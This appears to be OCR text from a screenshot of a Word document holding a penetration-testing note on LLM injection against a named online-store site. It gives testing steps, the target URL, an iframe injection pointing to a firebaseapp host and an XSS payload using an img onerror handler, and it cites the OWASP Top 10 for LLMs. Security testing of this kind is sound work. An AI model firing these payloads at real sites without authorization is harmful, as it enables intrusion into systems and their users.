 AutoSave Off Demo • Saved to \\vhack\Core Files Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter Clipboard
Calibri (Body) Font
Paragraph
Normal No Spacing Heading 1 Heading 2 Title Styles
Find Replace Select Editing
Add-ins Add-ins
• Injection
Steps:
1) Find the entry points
2) Check the server response with sample payload
Attacks Sub Modules Endpoint / Target Tool/Method Tool Notes
LLM Injection https://mydukaan.io/ Manual
Targets:
https://mydukaan.io/
Payloads:
-Payloads in HTML, iFrame injection Module of Web APP
-Payloads in Bypass with firebase and below XSS:
<iframe src="//hackerone-jm.firebaseapp.com"></iframe>
"><img src=x onerror=javascript:alert(document.domain)>
Ref:
https://owasp.org/www-project-top-10-for-large-language-model-applications/assets/PDF/OWASP-
Top-10-for-LLMs-v2025.pdf
Dukaan - Launch Your Online St...
NETZERO